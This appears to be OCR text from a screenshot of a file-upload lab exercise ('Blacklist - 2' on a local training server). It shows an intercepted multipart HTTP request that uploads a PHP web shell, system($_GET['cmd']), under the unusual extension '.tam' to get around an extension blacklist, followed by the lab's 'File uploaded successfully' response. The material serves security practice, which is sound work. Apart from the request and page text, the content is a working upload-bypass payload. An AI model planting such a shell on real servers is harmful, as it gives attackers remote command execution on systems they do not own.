 boundary=----WebKitFormBoundaryFKpqAEVqG9HGO1hj
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.106.131:1337/lab/file-upload/blacklist-2/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryFKpqAEVqG9HGO1hj
16 Content-Disposition: form-data; name="input_image"; filename="tam.tam"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "Hello, World!";
21 system($_GET['cmd']);
22 ?>
23 ------WebKitFormBoundaryFKpqAEVqG9HGO1hj
24 Content-Disposition: form-data; name="submit"
25
26
27 ------WebKitFormBoundaryFKpqAEVqG9HGO1hj--
28
Search
0 highlights
Done
Blacklist - 2
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image.
File uploaded successfully!
File path: uploads/tam.tam
Choose File:
Chọn tệp Không có tệp nào được chọn
Upload